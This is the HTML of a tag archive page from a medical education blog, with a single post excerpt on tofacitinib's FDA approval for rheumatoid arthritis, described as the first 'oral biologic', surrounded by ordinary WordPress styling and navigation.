

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovelmc.com/tag/fda
body_size: 10704
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://welovelmc.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://welovelmc.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>FDA &#8211; Clinical Corner</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; Feed" href="https://welovelmc.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; Comments Feed" href="https://welovelmc.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Clinical Corner &raquo; FDA Tag Feed" href="https://welovelmc.com/tag/fda/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://welovelmc.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://welovelmc.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://welovelmc.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />


<link rel="https://api.w.org/" href="https://welovelmc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovelmc.com/wp-json/wp/v2/tags/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovelmc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<meta name="description" content="Posts about FDA written by drsheraz" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="FDA &#8211; Clinical Corner" />
<meta property="og:url" content="https://welovelmc.com/tag/fda" />
<meta property="og:site_name" content="Clinical Corner" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
</head>
<body class="archive tag tag-fda tag-157 wp-theme-iconic-one custom-font-enabled hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://welovelmc.com/" title="Clinical Corner" rel="home">Clinical Corner</a>
				<br .../> 
								 <div class="site-description">Empowering Medical Professionals</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li ><a href="https://welovelmc.com/">Home</a></li><li class="page_item page-item-8123"><a href="https://welovelmc.com/about-me-and-contact-me">Contact Me</a></li>
<li class="page_item page-item-1003"><a href="https://welovelmc.com/copyright">Copyright</a></li>
<li class="page_item page-item-1005"><a href="https://welovelmc.com/disclaimer">Disclaimer</a></li>
<li class="page_item page-item-558"><a href="https://welovelmc.com/jobs.htm">Doctors Jobs</a></li>
<li class="page_item page-item-553"><a href="https://welovelmc.com/ex">Doctors profiles</a></li>
<li class="page_item page-item-613"><a href="https://welovelmc.com/cme">Free online Medical CME</a></li>
<li class="page_item page-item-577"><a href="https://welovelmc.com/guestbook">Guest book for liaquatian website</a></li>
<li class="page_item page-item-9"><a href="https://welovelmc.com/home-page.htm">Home Page</a></li>
<li class="page_item page-item-568"><a href="https://welovelmc.com/mgames.htm">Interactive Medical Games</a></li>
<li class="page_item page-item-583"><a href="https://welovelmc.com/interactive.htm">Interactive Patient games</a></li>
<li class="page_item page-item-591"><a href="https://welovelmc.com/njobs.htm">Jobs for nurses</a></li>
<li class="page_item page-item-564"><a href="https://welovelmc.com/books.htm">Medical and dentistry Textbooks</a></li>
<li class="page_item page-item-8083"><a href="https://welovelmc.com/medical-deals.htm">Medical deals</a></li>
<li class="page_item page-item-556"><a href="https://welovelmc.com/exams">Medical exams</a></li>
<li class="page_item page-item-580"><a href="https://welovelmc.com/humor.htm">Medical Humor</a></li>
<li class="page_item page-item-20"><a href="https://welovelmc.com/mcqs.htm">Medical MCQs and Resources</a></li>
<li class="page_item page-item-570"><a href="https://welovelmc.com/memory.htm">Medical Mnemonics</a></li>
<li class="page_item page-item-588"><a href="https://welovelmc.com/multi">Medical Multimedia</a></li>
<li class="page_item page-item-594"><a href="https://welovelmc.com/diseases.htm">Medical Notes</a></li>
<li class="page_item page-item-605"><a href="https://welovelmc.com/slides.htm">Medical Presentations</a></li>
<li class="page_item page-item-609"><a href="https://welovelmc.com/procedures">Medical Procedures</a></li>
<li class="page_item page-item-1018"><a href="https://welovelmc.com/medproducts.htm">Medical Products</a></li>
<li class="page_item page-item-91577"><a href="https://welovelmc.com/protocol-review.htm">Medical Protocol Review</a></li>
<li class="page_item page-item-602"><a href="https://welovelmc.com/soft.htm">Medical software/Apps</a></li>
<li class="page_item page-item-101094"><a href="https://welovelmc.com/medical-tools.htm">Medical tools</a></li>
<li class="page_item page-item-607"><a href="https://welovelmc.com/school.htm">Medical Universities/Schools</a></li>
<li class="page_item page-item-30254"><a href="https://welovelmc.com/free-medical-journals.htm">Open Access medical journals</a></li>
<li class="page_item page-item-1009"><a href="https://welovelmc.com/privacy">Privacy Policy</a></li>
<li class="page_item page-item-574"><a href="https://welovelmc.com/sp">Students Profiles</a></li>
<li class="page_item page-item-8593"><a href="https://welovelmc.com/review.htm">Your Resumes</a></li>
</ul>
		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Tag Archives: <span>FDA</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-9152" class="post-9152 post type-post status-publish format-standard hentry category-drugs tag-autoimmune-diseases tag-biologics tag-fda tag-psoriasis tag-rheumatoid-arthritis">
				<header class="entry-header">
						<h2 class="entry-title">
				<a href="https://welovelmc.com/drugs/oral-biologics.htm" title="Permalink to Oral biologics" rel="bookmark">Oral biologics</a>
			</h2>
											
		</header><!-- .entry-header -->

									<div class="entry-summary">
				<!-- Ico nic One home page thumbnail with custom excerpt -->
			<div class="excerpt-thumb">
					</div>
			<p>Biologics are the drugs derived from living tissue and interfere with body&#8217;s immune system to treat or prevent immune-mediated inflammatory responses. Their utility is mainly currently focused on some autoimmune disease such as Rheumatoid arthritis. Tofacitinib has been approved by FDA as first oral biologic for treatment of rheumatoid arthritis. It will be used in… <span class="read-more"><a href="https://welovelmc.com/drugs/oral-biologics.htm">Read More &raquo;</a></span></p>
		</div><!-- .entry-summary -->
			
				
	<footer class="entry-meta">
					<span>Category: <a href="https://welovelmc.com/category/drugs" rel="category tag">drugs</a></span>
								<span>Tags: <a href="https://welovelmc.com/tag/autoimmune-diseases" rel="tag">autoimmune diseases</a>, <a href="https://welovelmc.com/tag/biologics" rel="tag">biologics</a>, <a href="https://welovelmc.com/tag/fda" rel="tag">FDA</a>, <a href="https://welovelmc.com/tag/psoriasis" rel="tag">PSORIASIS</a>, <a href="https://welovelmc.com/tag/rheumatoid-arthritis" rel="tag">rheumatoid arthritis</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-2" class="widget widget_text"><p class="widget-title">Site Search</p>			<div class="textwidget"><p></p>
<div class="gcse-search"></div>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://welovelmc.com/vaccinology/global-vaccine-tracker-dashboard-comprehensive-analysis-of-55-vaccine-programs.htm">Global Vaccine Tracker Dashboard: Comprehensive Analysis of 55+ Vaccine Programs</a>
									</li>
											<li>
					<a href="https://welovelmc.com/medical-diagnosis/medicinal-herbs-database-evidence-based-information.htm">Medicinal Herbs Database &#8211; Evidence based information</a>
									</li>
											<li>
					<a href="https://welovelmc.com/mcqs/embryology-mcqs-100-free-practice-questions-online.htm">Embryology MCQs | 100 Free Practice Questions Online</a>
									</li>
											<li>
					<a href="https://welovelmc.com/vaccinology/dengue-vaccine-clinical-trials-tracker.htm">Dengue Vaccine Clinical Trials Tracker</a>
									</li>
											<li>
					<a href="https://welovelmc.com/vaccinology/the-diabetes-vaccine-immunotherapy-clinical-trials-tracker.htm">The Diabetes Vaccine &#038; Immunotherapy Clinical Trials Tracker</a>
									</li>
					</ul>

		</aside><aside id="facebook-likebox-2" class="widget widget_facebook_likebox"><p class="widget-title"><a href="https://www.facebook.com/jamshorolumhs">Join our FaceBook group</a></p>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/jamshorolumhs" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/jamshorolumhs"><a href="https://www.facebook.com/jamshorolumhs">Join our FaceBook group</a></blockquote></div>
		</div>
		</aside><aside id="blog_subscription-2" class="widget widget_blog_subscription jetpack_subscription_widget"><p class="widget-title">Subscribe to Site posts via Email</p>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="123465532"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://welovelmc.com/tag/fda"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="511191d94d" /><input type="hidden" name="_wp_http_referer" value="/tag/fda" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Categories</p>
			<ul>
					<li class="cat-item cat-item-385"><a href="https://welovelmc.com/category/arthritis">Arthritis</a> (2)
</li>
	<li class="cat-item cat-item-2"><a href="https://welovelmc.com/category/articles">articles</a> (6)
</li>
	<li class="cat-item cat-item-336"><a href="https://welovelmc.com/category/artificial-intelligence">Artificial intelligence</a> (63)
</li>
	<li class="cat-item cat-item-405"><a href="https://welovelmc.com/category/autism">Autism</a> (1)
</li>
	<li class="cat-item cat-item-356"><a href="https://welovelmc.com/category/biochemistry">Biochemistry</a> (1)
</li>
	<li class="cat-item cat-item-425"><a href="https://welovelmc.com/category/bioethics">Bioethics</a> (19)
</li>
	<li class="cat-item cat-item-3"><a href="https://welovelmc.com/category/biostatistics">biostatistics</a> (9)
</li>
	<li class="cat-item cat-item-337"><a href="https://welovelmc.com/category/blockchain">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://welovelmc.com/category/blood-pressure-products">blood pressure products</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://welovelmc.com/category/books">books</a> (66)
<ul class='children'>
	<li class="cat-item cat-item-63"><a href="https://welovelmc.com/category/books/anatomy">anatomy</a> (10)
</li>
	<li class="cat-item cat-item-8"><a href="https://welovelmc.com/category/books/clinical-medicine">clinical medicine</a> (1)
</li>
	<li class="cat-item cat-item-38"><a href="https://welovelmc.com/category/books/microbiology">Microbiology</a> (1)
</li>
	<li class="cat-item cat-item-42"><a href="https://welovelmc.com/category/books/neurosurgery">Neurosurgery</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-297"><a href="https://welovelmc.com/category/cardiology">Cardiology</a> (5)
</li>
	<li class="cat-item cat-item-6"><a href="https://welovelmc.com/category/careers">careers</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://welovelmc.com/category/chws">chws</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://welovelmc.com/category/clinics">Clinics</a> (1)
</li>
	<li class="cat-item cat-item-9"><a href="https://welovelmc.com/category/cme">cme</a> (5)
</li>
	<li class="cat-item cat-item-10"><a href="https://welovelmc.com/category/courses">courses</a> (1)
</li>
	<li class="cat-item cat-item-11"><a href="https://welovelmc.com/category/cv">cv</a> (53)
</li>
	<li class="cat-item cat-item-343"><a href="https://welovelmc.com/category/data-anlysis">Data Anlysis</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://welovelmc.com/category/deals">deals</a> (23)
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://welovelmc.com/category/deals/books-deals">books</a> (16)
	<ul class='children'>
	<li class="cat-item cat-item-83"><a href="https://welovelmc.com/category/deals/books-deals/anatomy-books-deals">anatomy</a> (4)
</li>
	<li class="cat-item cat-item-73"><a href="https://welovelmc.com/category/deals/books-deals/dermatology">Dermatology</a> (1)
</li>
	<li class="cat-item cat-item-79"><a href="https://welovelmc.com/category/deals/books-deals/internal-medicine">internal medicine</a> (3)
</li>
	<li class="cat-item cat-item-81"><a href="https://welovelmc.com/category/deals/books-deals/pharmacology">Pharmacology</a> (1)
</li>
	<li class="cat-item cat-item-82"><a href="https://welovelmc.com/category/deals/books-deals/radiology">Radiology</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-19"><a href="https://welovelmc.com/category/deals/ebooks">ebooks</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-13"><a href="https://welovelmc.com/category/dentistry">Dentistry</a> (44)
<ul class='children'>
	<li class="cat-item cat-item-62"><a href="https://welovelmc.com/category/dentistry/aeronautic-dentistry">Aeronautic Dentistry</a> (1)
</li>
	<li class="cat-item cat-item-69"><a href="https://welovelmc.com/category/dentistry/cosmetic-dentistry">Cosmetic dentistry</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://welovelmc.com/category/dentistry/dental-anatomy">Dental Anatomy</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://welovelmc.com/category/dentistry/dental-materials">Dental materials</a> (1)
</li>
	<li class="cat-item cat-item-20"><a href="https://welovelmc.com/category/dentistry/endodontics">Endodontics</a> (2)
</li>
	<li class="cat-item cat-item-30"><a href="https://welovelmc.com/category/dentistry/mcqs-dentistry">MCQs</a> (4)
</li>
	<li class="cat-item cat-item-45"><a href="https://welovelmc.com/category/dentistry/operative-dentistry">Operative dentistry</a> (13)
</li>
	<li class="cat-item cat-item-46"><a href="https://welovelmc.com/category/dentistry/oral-pathology">Oral Pathology</a> (2)
</li>
	<li class="cat-item cat-item-47"><a href="https://welovelmc.com/category/dentistry/oral-surgery">oral surgery</a> (3)
</li>
	<li class="cat-item cat-item-48"><a href="https://welovelmc.com/category/dentistry/orthodontics-books">Orthodontics books</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-407"><a href="https://welovelmc.com/category/devices">Devices</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://welovelmc.com/category/dha">DHA</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://welovelmc.com/category/disease">disease</a> (11)
<ul class='children'>
	<li class="cat-item cat-item-52"><a href="https://welovelmc.com/category/disease/polyp">polyp</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://welovelmc.com/category/diseases">diseases</a> (57)
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://welovelmc.com/category/diseases/cpas">cpas</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://welovelmc.com/category/diseases/praderwillisyndrome">praderwillisyndrome</a> (8)
</li>
	<li class="cat-item cat-item-55"><a href="https://welovelmc.com/category/diseases/ra">ra</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://welovelmc.com/category/docs">docs</a> (59)
</li>
	<li class="cat-item cat-item-18"><a href="https://welovelmc.com/category/drugs">drugs</a> (4)
</li>
	<li class="cat-item cat-item-403"><a href="https://welovelmc.com/category/food-supplements">Food Supplements</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="https://welovelmc.com/category/forensic-medicine">Forensic Medicine</a> (1)
</li>
	<li class="cat-item cat-item-386"><a href="https://welovelmc.com/category/gene-editing">Gene editing</a> (1)
</li>
	<li class="cat-item cat-item-21"><a href="https://welovelmc.com/category/genetics">Genetics</a> (4)
</li>
	<li class="cat-item cat-item-397"><a href="https://welovelmc.com/category/haad-exam">HAAD Exam</a> (1)
</li>
	<li class="cat-item cat-item-363"><a href="https://welovelmc.com/category/histology">Histology</a> (2)
</li>
	<li class="cat-item cat-item-22"><a href="https://welovelmc.com/category/hospitals">Hospitals</a> (4)
<ul class='children'>
	<li class="cat-item cat-item-74"><a href="https://welovelmc.com/category/hospitals/dubai">dubai</a> (2)
</li>
	<li class="cat-item cat-item-77"><a href="https://welovelmc.com/category/hospitals/ghana">Ghana</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-404"><a href="https://welovelmc.com/category/insurance">Insurance</a> (1)
</li>
	<li class="cat-item cat-item-394"><a href="https://welovelmc.com/category/investment">Investment</a> (1)
</li>
	<li class="cat-item cat-item-23"><a href="https://welovelmc.com/category/jobs">jobs</a> (58)
<ul class='children'>
	<li class="cat-item cat-item-65"><a href="https://welovelmc.com/category/jobs/australia">australia</a> (2)
</li>
	<li class="cat-item cat-item-66"><a href="https://welovelmc.com/category/jobs/bangladesh">Bangladesh</a> (2)
</li>
	<li class="cat-item cat-item-75"><a href="https://welovelmc.com/category/jobs/dubai-jobs">dubai</a> (2)
</li>
	<li class="cat-item cat-item-78"><a href="https://welovelmc.com/category/jobs/india">India</a> (2)
</li>
	<li class="cat-item cat-item-80"><a href="https://welovelmc.com/category/jobs/israel">israel</a> (1)
</li>
	<li class="cat-item cat-item-25"><a href="https://welovelmc.com/category/jobs/lebanon">Lebanon</a> (1)
</li>
	<li class="cat-item cat-item-295"><a href="https://welovelmc.com/category/jobs/maldives">Maldives</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://welovelmc.com/category/jobs/mauritius">Mauritius</a> (2)
</li>
	<li class="cat-item cat-item-41"><a href="https://welovelmc.com/category/jobs/nepal">Nepal</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://welovelmc.com/category/jobs/pakistan">pakistan</a> (2)
</li>
	<li class="cat-item cat-item-57"><a href="https://welovelmc.com/category/jobs/sri-lanka">Sri Lanka</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-402"><a href="https://welovelmc.com/category/lab-injury">Lab Injury</a> (1)
</li>
